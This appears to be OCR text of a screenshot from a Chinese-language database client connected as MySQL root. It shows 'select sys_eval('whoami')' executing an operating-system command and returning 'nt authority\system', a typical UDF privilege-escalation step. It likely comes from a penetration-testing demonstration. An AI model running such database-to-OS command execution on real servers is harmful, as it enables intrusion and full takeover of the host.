 配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
movie
mysql
test
执行SQL
执行 清空 书签
1 select sys_eval('whoami')
执行结果
导出
sys_eval('whoami')
nt authority\system